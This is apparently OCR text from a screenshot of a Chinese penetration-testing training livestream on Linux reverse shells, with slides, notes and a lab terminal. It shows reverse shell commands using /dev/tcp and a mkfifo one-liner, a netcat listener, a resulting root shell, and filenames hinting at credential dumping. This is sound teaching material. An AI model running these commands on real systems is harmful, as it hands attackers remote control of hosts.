 上课中 00:50:12
网络安全就业推荐 bilibili
hash
List-RDP-C...
SharpDec...
vshadow-...
ntds.dit
ZIP
vshadow-...
20201014_...
反弹shell...
20201014_Linux反弹shell方法.pptx - PowerPoint
绘图工具
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
11
12
13
14
15
16
17
18
19
幻灯片 第 12 张，共 25 张
rm /tmp/f;mkfifo /tmp/f;cat
File Edit Selection Find
OPEN FILES
note.txt
rm /tmp/f;mkfifo /tmp/f;cat /tr
14
15
Line 13, Column 1
第二期预习内容
有道云笔记
Reverse Shell
渗透测试工程师
Linux文件类型
mknod命令_Li
note.youdao.com/ynoteshare1/index.html?id=fb932831affa...
应用 书签工具栏 WEBSITES LAB GR_BLOG CVE EXP Tools Linux MyBlog Soft Python Html » 其他书签
有道云笔记
Linux反弹Shell.md
保存
分享
演示
登录 / 注册
connect to [10.10.1.11] from host-10-10-1-7.openstacklocal [1
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:u
a
anaconda-ks.cfg
apache2_BackdoorMod
mysqlpasswd.txt
mysql.pcapng
original-ks.cfg
perl_reverse_shell
[root@centos ~]# bash -i > /dev/tcp/10.10.1.11/
[root@centos ~]# id
[root@centos ~]# ls
[root@centos ~]#
2. 把控制端的输入重定向到被控端的交互式shell：
bash -i < /dev/tcp/10.10.1.11/6666
root@kali:~# nc -lvvp 6666
listening on [any] 6666 ...
枫雪明玥
40 0
分享时间: 2020.10.14
有道云笔记
立即下载
腾讯课堂
"高先志"送给"mingy"一朵
理解了
"陈健"送给"mingy"一朵
陈健
这个方法好绕
张登
用cat <&5来取出信息 &5里的内容就会消
失把
老师 mingy
/bin/bash -i
老师 mingy
bash -i
发送
资源监控
root root
/rur